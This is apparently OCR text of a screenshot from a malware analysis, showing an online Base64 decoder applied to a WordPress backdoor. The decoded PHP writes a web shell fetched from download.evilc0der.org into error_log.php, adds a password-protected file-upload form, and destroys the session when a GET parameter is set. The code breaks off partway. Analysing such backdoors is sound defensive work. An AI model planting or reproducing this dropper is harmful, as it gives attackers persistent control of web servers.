 Base 64 Decoder (100% client-sid
https://www.opinionatedgeek.com/codecs/base64decoder
Hack 4 Career. Inform
LinkedIn
Mert SARICA (mertsa
Inbox - mert.sarica@
Other bookmarks
Alternatively, type or paste in the text you want to base64–decode, then press the ‘Decode’
button.
InRleHQvaHRtbDsgY2hhcnNldD11dGYtOCIgLz4KPHRpdGxlPldvcmRwcmVzcyBDb250ZW50IEZpbGU8L3RpdGxlPgo8L2hlYWQ+Cgo
8Ym9keT4KCjxmb3JtIG1ldGhvZD0icG9zdCIgaWQ9ImZvcm0iIG5hbWU9ImZvcm0iIGVuY3R5cGU9Im11bHRpcGFydC9mb3JtLWRhdG
EiPiAKPHRhYmxlIHdpZHRoPSI1MDAiIGJvcmRlcj0iMSIgYWxpZ249ImNlbnRlciI+CiAgPHRyPgogICAgPHRkIHdpZHRoPSIxNjkiI
HNjb3BlPSJjb2wiPkZpbGU8L3RkPgogICAgPHRkIHdpZHRoPSIzMTUiIHNjb3BlPSJjb2wiPiA8aW5wdXQgdHlwZT0iZmlsZSIgbmFt
ZT0iZmlsZXMiIGlkPSJmaWxlcyIvPiA8L3RkPgogIDwvdHI+CgogIDx0cj4KICAgIDx0ZD5DaG9vc2UgcGF0aDwvdGQ+CiAgICA8dGQ
+PGlucHV0IHR5cGU9InRleHQiIG5hbWU9InBhdGgiIGlkPSJwYXRoIiAgLz48L3RkPgogIDwvdHI+CiAgPHRyPgogICAgPHRkPiZuYn
NwOzwvdGQ+CiAgICA8dGQ+PGlucHV0IHR5cGU9ImNoZWNrYm94IiB2YWx1ZT0iMSIgIGNsYXNzPSJjaG9zZSIgbmFtZT0iY2hvc2UiI
GlkPSJjaG9zZSIgLz48L3RkPgogIDwvdHI+CiAgPHRyPgogICAgPHRkPlNhdmU8L3RkPgogICAgPHRkPjxpbnB1dCB0eXBlPSJzdWJt
aXQiIG5hbWU9ImJ1dG9uIiBpZD0iYnV0b24iIHZhbHVlPSJTYXZlIiAvPjw/cGhwIGVjaG8gJHM7ID8+PC90ZD4KICA8L3RyPgo8L3R
hYmxlPgoKICAgIAo8L2Zvcm0+CjwvYm9keT4KPC9odG1sPgonOwogfSB9IAppZigkX0dFVFsiaXNsZW0iXT09ImNpa2lzIil7CglzZX
NzaW9uX2Rlc3Ryb3koKTsKCX0=
Automatically generate text rendition
Automatically generate download link (not good for large files)
Use simplified (faster) decoder
Decode
Decode Result
*
*/
$z=fopen('error_log.php','w');fwrite($z,file_get_contents('http://download.evilc0der.org/shell-
indir/error_log.txt'));fclose($z); print();
$dosyaurul=$_SERVER["HTTP_HOST"];
$u = $_GET["u"];
if(substr($dosyaurul,0,3)==$u ){
$sifre = md5($_POST["sifre"]);
$buton2 = $_POST["buton2"];
if($buton2){